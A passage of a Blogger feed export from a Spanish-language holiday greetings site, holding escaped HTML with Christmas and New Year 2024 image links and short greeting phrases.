src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nCjUZaJbwRWu-pB1d2MCuikuyF1Gd3T2epQcCeSh-Y2Ad7UdSvtaIcuvv6U4kwt7dMSqnAqPnl0jFKt9-0WDjLoMOz8AeALTIy1TawotXP0S0HdQlZWn9TV1CXOiezOGYUIQsOQqDSo\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"bendionees\" width=\"554\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue en esta Navidad el todopoderoso colme sus hogares de amor, paz y mucha dicha y que el año nuevo venga lleno de logros en y satisfacciones en todos los aspectos. ¡Feliz Navidad y un Venturoso año nuevo!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwnKc8PPhCTUj_4mkomtBOd-XljhZoyS47Clap56uzz0rZv5lGJ15TQBfj4e3Eubiqcg4_C-PG9meFgUEtHrka2YIYvoQVTf9LhtYaebttyPEqN6KYnLmv03yUg2Kirbm38yXEXo3XHe8\/s1600-h\/FELIZ%252520NAVIDAD%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD\" border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiT9GBgnAYh7SBBpuQx-Jzoenv6SkAhSKDnY3f3guIztcIi4o-QhAEJgJZQXxJLAr5jLlhhYIUqn6z8Oex4M8ho9QoVBuTiTTOr831lc-5teDu3q3SRk1g0wCMQoYwF5pvjoLUticS1bc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD\" width=\"554\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue la Alegría, la Paz y la Esperanza de esta Navidad nos llene el corazón y la vida\u003Cbr \/\u003E\nimágenes con dedicatorias navidad y año nuevo frases nuevas navidad 2023-2024, mejores frases navidad mensajes de navidad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiohpfgPfIn6KWB9zRM_X-SFnaVxnvCFGU3OTi0XnYuW-qgeDDXnquB-rCRLUw2eGwkMje3JgP5aeL2isJ2-68jauEKo7RraHZVcs6vZHATn7jet_1gcpsLJglNE3IGXf0JcbPR7cFCFG4\/s1600-h\/Deseo%252520que%252520las%252520Bendiciones%252520del%252520Ni%2525C3%2525B1ito%252520Dios%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"Deseo que las Bendiciones del Niñito Dios\" border=\"0\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF8DDxsFkxi_ImI9Rdy160j2y-oPkAW-KNjJXbGpa4-Wd2OBZdL_KJZKdcdfT8oB9ld7-P116eQdQ5_R9EgXsXZM0WitSaVP0dbk7A7jNjFx9vE2rbWPp5q9CaiC2OPripxtyZd1lgQtw\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Deseo que las Bendiciones del Niñito Dios\" width=\"554\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDeseo que las Bendiciones del Niñito Dios llenen de\u0026nbsp; Paz, Salud y Prosperidad nuestras Vidas y nuestros Hogares. Recibamos estas Fiestas Navideñas y el Año Nuevo en la paz y grata compañía de nuestros seres queridos. Con mucho Cariño y Aprecio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNKKEcz7pAVTKpvkmfP3AZj-zAf2H3XsekQ29uFXW1lqu2FPLFPkRXdWJI1gorLPTKHFa9f_uxJ80Fwsnx8Ol3SjkEhUusSFg_1VEqaXup5X0UrKWZKTecjSLmjykRczD3V9rZZ9hRks\/s1600-h\/FELIZ%252520NAVIDAD%2525204%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD 4\" border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbTUkzMcE-TE6cuv5-CP-6pltgOQxCqldvWj59LEMEY_3-WG_lGO0gObNIgP8uL0gDn_rnpSDCTfjjjHuAmsky16hUCSLn5iC2QELK3rLONynvm99MYG4MauTpKoK8CgjzicwwG97VvgM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD 4\" width=\"554\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue el año que viene despierte aquellos los proyectos postergados y haga aún más fructíferos aquellos empezados o por emprender.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbe50DFRQyRMByd71yO4dmSqx1TCqWv8DKdl96XBv1kSvo52Ktq-_sz0E4ZuvHLtEQQQ8kbTgakKqQvrkbY8srFAkwE_wsTcxIJ9SDeYamdizhAkDQtR5BpCODF_86OruvrKeattmsumY\/s1600-h\/Que%252520estas%252520fiestas%252520sean%252520motivo%252520%252520FELIZ%252520NAVIDAD%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"Que estas fiestas sean motivo  FELIZ NAVIDAD\" border=\"0\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirCO3f871Xs3s_cwwQMFR1ekA9-8hZDMizDT-QzIgZt-UUTAWwSth73v9aT3E1LkneRMoicUJFcQ_mekfwtdQuODk1A7_zG3RXpGFEG2t00vgHeS-te_6y_Z4TPPEb5urUCEpxXwN0zT4\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Que estas fiestas sean motivo  FELIZ NAVIDAD\" width=\"554\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue estas fiestas sean motivo de reflexión, de alegría para con nuestra familia y amigos. Tomémonos unos minutos, para acordarnos, con la nostalgia del caso. de aquellos entrañables, que lamentablemente ya no nos acompañan. \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Aw5wbtkUg7S9OvMIIVA2Xcc0d5b_GV3KGSs0n4qYnD4CQSsmbGPRJXsos5A3O4HStOT2JJui9WSLW2kvDfFEZEc_r3BGtFceK6Ep8tchO3hePk8yvhdLn5u0ymcR4hYCe_UHon8HHNU\/s1600-h\/NAVIDAD%252520DEDICATORIAS%25255B7%25255D.jpg\"\u003E\u003Cimg alt=\"NAVIDAD DEDICATORIAS\" border=\"0\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFGOkGlsPuhyNWd1_c5oAm7wqT_4URKlQKcxQS8ETDXxw5XaTdAo8DWptowRhVIOKiC4fRYmXLLg9P6xsufmB_qeIMzhnpo0_YsjdE8kLQZ-_yVkr8Fu9N3JU2OJqGrFlqKfbDU7NKyS4\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"NAVIDAD DEDICATORIAS\" width=\"554\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuisiera aprovechar este medio\u0026nbsp; para desearles a todos \u003Cb\u003Euna feliz navidad y un excelente nuevo año \u003C\/b\u003E. Cada navidad y el inicio del nuevo año nos impone el reto de avanzar y mejorar. Que el nuevo año venga con todo lo necesario para hacer realidad todos nuestros sueños \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrases navidad, imágenes frases navideñas, frases de navidad\u0026nbsp; 2023 año nuevo 2024, Imágenes feliz navidad,\u0026nbsp; mensajes\u0026nbsp; navidad inéditos\u0026nbsp; para descargar gratis y enviar whatsapp\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003ENuevos deseos de Año , imágenes feliz año nuevo y gifs animados de Navidad\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue la melodía y el espíritu de las fiestas llenen tu hogar con amor y paz. Feliz año nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4asHVZ_Kwa77r6ooPXxMM6wclovsMTmb804Ftbt27pb8lHNWoPPncbtSeSezYbbwxC7aZd4L7bNdKfn3NUDR7fhF4MxywMWkQ6GLTpEB3qrxAkeyiYjE0_qxE3EBqqQ2o2zET_ZB-wPQ\/s1600\/FELIZ+NAVIDAD++%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Feliz Navidad con frases\" border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4asHVZ_Kwa77r6ooPXxMM6wclovsMTmb804Ftbt27pb8lHNWoPPncbtSeSezYbbwxC7aZd4L7bNdKfn3NUDR7fhF4MxywMWkQ6GLTpEB3qrxAkeyiYjE0_qxE3EBqqQ2o2zET_ZB-wPQ\/s640\/FELIZ+NAVIDAD++%25282%2529.jpg\" title=\"Feliz Navidad con frases\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEs esta la más bella y feliz de las estaciones, donde todos en fraternidad se unen para celebrar el nacimiento del Niño Jesús Feliz Navidad!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNEKPUBfsjX0iNi_ITj2S7CpEwo4jOUa7WDPuAs_4lbKbsvsj1R-G3jr0XE4azFd2bd7lADRT_aUXS4SFg1IFyPIqlMkNd3qq03Dv7WzTrP-Zo85ybTfJx3CTAf72c2JfUiuD5L9_Dk18\/s1600\/La+mejor+decoraci%25C3%25B3n+de+Navidad+++3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"La mejor decoración de Navidad\" border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNEKPUBfsjX0iNi_ITj2S7CpEwo4jOUa7WDPuAs_4lbKbsvsj1R-G3jr0XE4azFd2bd7lADRT_aUXS4SFg1IFyPIqlMkNd3qq03Dv7WzTrP-Zo85ybTfJx3CTAf72c2JfUiuD5L9_Dk18\/s640\/La+mejor+decoraci%25C3%25B3n+de+Navidad+++3.jpg\" title=\"La mejor decoración de Navidad  IMAGENES CON FRASES\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLa mejor decoración de Navidad es la alegría y el amor de una familia unida.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGQ7AAcMuv-iDyER0dnX81UrKZXhsN40KgJnsk4UShyphenhyphen0HQwsGd0efIB84Ta9AHPXk8Jx7KdsKOSbQw5NtoHTgPRaoRmThOJHtZKwAioSsADlytXJEHtPD5ipBUx6MxQ_NB7b-SVAoPqG8\/s1600\/FELIZ+NAVIDAD+2+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Feliz Navidad con frases\" border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGQ7AAcMuv-iDyER0dnX81UrKZXhsN40KgJnsk4UShyphenhyphen0HQwsGd0efIB84Ta9AHPXk8Jx7KdsKOSbQw5NtoHTgPRaoRmThOJHtZKwAioSsADlytXJEHtPD5ipBUx6MxQ_NB7b-SVAoPqG8\/s640\/FELIZ+NAVIDAD+2+%25281%2529.jpg\" title=\"Feliz Navidad con frases\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDeja que el espíritu de la Navidad caliente tu hogar con amor, alegría y paz. Feliz Navidad!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNavidad viene cargada de bendiciones, la felicidad de cantar villancicos y brindar con toda la familia por un mundo mejor\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRvk5kPiX7TrKml766XXYMgZ1Zr5hgzB01_o8E_1_J_cJMU4aUBAYKeVGt70lVcgCFLyYfJse4DW9Rbj6yn2X8oiEpcHg0S1MxAQ3E4L2y8243wJZquHYuMDMyxsqyzqi5MkEhI4TrplU\/s1600\/FELIZ+NAVIDAD+ni%25C3%25B1os+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"recuerdos de Navidad son para los niños un pequeño tesoro\" border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRvk5kPiX7TrKml766XXYMgZ1Zr5hgzB01_o8E_1_J_cJMU4aUBAYKeVGt70lVcgCFLyYfJse4DW9Rbj6yn2X8oiEpcHg0S1MxAQ3E4L2y8243wJZquHYuMDMyxsqyzqi5MkEhI4TrplU\/s640\/FELIZ+NAVIDAD+ni%25C3%25B1os+.jpg\" title=\"recuerdos de Navidad son para los niños un pequeño tesoro\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLos recuerdos de Navidad son para los niños un pequeño tesoro, volvámonos niños estas navidades\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue Dios te bendiga,\u0026nbsp; te deseo una muy feliz Navidad\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/4922124723601926501\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/11\/frases-feliz-navidad-nuevas-y-originales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4922124723601926501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4922124723601926501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2015\/11\/frases-feliz-navidad-nuevas-y-originales.html","title":"Frases Feliz Navidad 2023 y  año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLRS-_jr6nbX6dbLLy8o3auP56v8zyvz_zn8UjQo5cD-l-bEAIFiDW1kMgdq5l-VasD2m3BX2rM_ImwtK-zz_UEhHaHpKmjhMY5IUMCUtAFBaH4TfN1xhUuVjsz0ACGFk7_5zfAIGcQMzgoh_ZlCzo4ZGVxj6d-NXTcNbDmXq2oDANNd0EVXeeR0SjbIY\/s72-w640-h484-c\/imageedit_3_3655942568.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-2860970109444758821"},"published":{"$t":"2023-12-07T14:28:00.000-08:00"},"updated":{"$t":"2023-12-07T14:28:11.034-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"}],"title":{"type":"text","$t":" feliz 2024 imágenes de feliz 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFeliz año 2024 con nuestras mejores intenciones\u003C\/span\u003E\u0026nbsp;\u003C\/h1\u003E\u003Cdiv\u003Eimágenes Feliz Año nuevo para los amigos y familiares\u003Cbr \/\u003E\nEl Año Nuevo es el momento de desplegar nuevos horizontes y darnos cuenta de nuevos sueños, volver a descubrir la fuerza y la fe dentro de uno mismo, para regocijarse en los placeres simples y\u0026nbsp; enfrentar con amor nuevos desafíos. Imágenes con frases feliz Año nuevo para felicitar a tus amigos, compartes nuestras \u003Cb\u003Eimágenes con frases de feliz año nuevo\u003C\/b\u003E en tus redes sociales\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s1600\/feliz2018+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"526\" data-original-width=\"731\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP-m3-jvSXxY3nsEQHRvh3LCbGGYXyIQ7HKPg8XJurmMgMM6p2j1Dye5U0CfRwXhKYsj6G9Zsmze2z004WiLm752_RRVg0-Z8tnsaSuT7RIHF6IXE2tDwle33DCPDE9NhfF_ubMdZXRFs\/s640\/feliz2018+4.jpg\" title=\"año nuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi531otAMwZazGoTv5MIi5LQPU1fPHDSlp0dQ5C2kKoLdrXskLo-liwNcoGCY3GhwrdcSVEqswA_AomoC6SVso7mzIEMAgq5BZT0FS0JF9iXaetEl9WD_lmvvtKC5sORtLKa_1dS6ZJcGk\/s1600\/FELIZ+A%25C3%2591O+NUEVO++celebracion.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"feliz año nuuevo\" border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi531otAMwZazGoTv5MIi5LQPU1fPHDSlp0dQ5C2kKoLdrXskLo-liwNcoGCY3GhwrdcSVEqswA_AomoC6SVso7mzIEMAgq5BZT0FS0JF9iXaetEl9WD_lmvvtKC5sORtLKa_1dS6ZJcGk\/s640\/FELIZ+A%25C3%2591O+NUEVO++celebracion.jpg\" title=\"feliz año nuuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nMensajes de Año Nuevo: \u003Cbr \/\u003E\u003Cbr \/\u003EEnviemos mensajes de Año Nuevo llenos de positividad y esperanza. Que cada saludo para el Año Nuevo sea como un abrazo que trae consigo los mejores deseos para el 2024. Que este sea un año en el que se cumplan resoluciones y se abracen las bendiciones que la vida nos ofrece.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nImágenes con Frases Para desear Un Feliz Año Nuevo\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwPsVOhFGU3jFNkUhGkpcJ0IcfiXvw8OEcUpEYuKarpho_grgUh-GhPJYci5No_GXaSSCPoRcaAUsRGKzcMn0_KMALc2a-wqHpDn1zayEfdiMXmTbj2btcTLyYOQcKw1KF3D4aH3wdRGzmG8PzzWuLYw48CQ1SsFlKWOityW5nCgtgJf26jiRZ8lNQDc\/s720\/feliz%202024%20copas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"573\" data-original-width=\"720\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFwPsVOhFGU3jFNkUhGkpcJ0IcfiXvw8OEcUpEYuKarpho_grgUh-GhPJYci5No_GXaSSCPoRcaAUsRGKzcMn0_KMALc2a-wqHpDn1zayEfdiMXmTbj2btcTLyYOQcKw1KF3D4aH3wdRGzmG8PzzWuLYw48CQ1SsFlKWOityW5nCgtgJf26jiRZ8lNQDc\/w640-h510\/feliz%202024%20copas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Frases En Imagen Para Desear Un Feliz Año Nuevo\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDoAkYK0EJC-WdEYPKV-iQ-7ckneAAh6pD2JyM1FvhBcScGkbXfD2XOLSis0QymIdUhil_r5bm2RpQdk8_orimBQKrniR7JjWDsi0yRnx5OZ99WDsXvlnA3o9MDHKVF5z1oTVZ_yGFjKRgzLQRDPgLOCqRQxtEmuY2qTIZISw6ZjRgtne9ElSPhoeFv2w\/s720\/2024%20copas%20brindis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"573\" data-original-width=\"720\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDoAkYK0EJC-WdEYPKV-iQ-7ckneAAh6pD2JyM1FvhBcScGkbXfD2XOLSis0QymIdUhil_r5bm2RpQdk8_orimBQKrniR7JjWDsi0yRnx5OZ99WDsXvlnA3o9MDHKVF5z1oTVZ_yGFjKRgzLQRDPgLOCqRQxtEmuY2qTIZISw6ZjRgtne9ElSPhoeFv2w\/w640-h510\/2024%20copas%20brindis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nQue la celebración de estas Fiestas sea\u0026nbsp; el comienzo de una vida mejor! ¡Paz y Amor en estas Fiestas!\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuQdqy7zHJEIAZPcGq_7u_byddPGbe1c4bEb8rxv_ZLaIGOeUf-kW_HJuMziqWufH0b6ybIVZNd3efLNLiM1KXwBUEYN0RgI2G9stoY39ppquDzkaDIy5otPGh5aNQhnihjvUdUnybJdU\/s1600\/FELIZ+A%25C3%2591O+NUEVO++sinceroa+deseos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"797\" data-original-width=\"998\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuQdqy7zHJEIAZPcGq_7u_byddPGbe1c4bEb8rxv_ZLaIGOeUf-kW_HJuMziqWufH0b6ybIVZNd3efLNLiM1KXwBUEYN0RgI2G9stoY39ppquDzkaDIy5otPGh5aNQhnihjvUdUnybJdU\/s640\/FELIZ+A%25C3%2591O+NUEVO++sinceroa+deseos.jpg\" title=\"Con nuestras mejores intenciones, lleguen nuestros sinceros deseos de un venturoso y próspero 2020¡\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003ECon nuestras mejores intenciones, lleguen nuestros sinceros deseos de un venturoso y próspero 2024\u003C\/div\u003E\u003Cdiv\u003Eue la salud y el bienestar sean compañeros constantes en nuestro viaje a\n lo largo del 2024. Cuidémonos mutuamente y apreciemos el regalo \ninvaluable de una vida sana.\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSvOm3t_rSFY_CovRMxVR6_bjRh3jxmABhUZ3C0m19dT2ygftKRb1AmEEytL91JJP5LNrimPNAALFKXDzQPICF1sPEq6juDjayFl1mumSPw8rT8PDBku_4LoT1cMjV-znTPXWzppTIxWS\/s1600\/feliz+a%25C3%25B1o+nuevo+w.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"feliz año 2017\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHSvOm3t_rSFY_CovRMxVR6_bjRh3jxmABhUZ3C0m19dT2ygftKRb1AmEEytL91JJP5LNrimPNAALFKXDzQPICF1sPEq6juDjayFl1mumSPw8rT8PDBku_4LoT1cMjV-znTPXWzppTIxWS\/s640\/feliz+a%25C3%25B1o+nuevo+w.jpg\" title=\"feiz año nuevo\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n¿Estás listo para la más famosa cuenta atras de todo el mundo? \u003Cbr \/\u003E\nEl Año Nuevo se acerca \u003Cbr \/\u003E\ncon su 10, 9, 8, .... 3, 2, 1 .... \u003Cbr \/\u003E\nFELIZ AÑO NUEVO\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDF-GO7EB7QNvg43toeVOw8av1qD6fA_pqbw3LUHRRqxJM0vGl9-jRbx0p4fbJD_68oy40tFqhTeGzo9_ozqQib-kRIZj87LtknS2h90TN3h2zL9TVZ2yTCmrRd0WqwGClAESMqbITjLse\/s1600\/dejado+atras.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"frases Año Nuevo en imágenes\" border=\"0\" height=\"640\" 